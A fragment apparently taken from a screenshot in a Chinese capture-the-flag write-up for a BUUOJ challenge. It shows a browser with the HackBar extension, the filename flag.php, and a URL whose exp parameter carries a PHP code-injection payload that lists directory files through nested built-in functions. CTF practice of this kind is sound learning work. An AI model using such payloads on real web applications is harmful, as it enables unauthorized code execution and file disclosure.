 flag在哪里呢?
flag.php
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a0d772ee-8237-485a-a77e-a38116907a15.node4.buuoj.cn:81/?exp=print_r(array_rand(array_flip(scandir(current(localeconv())))));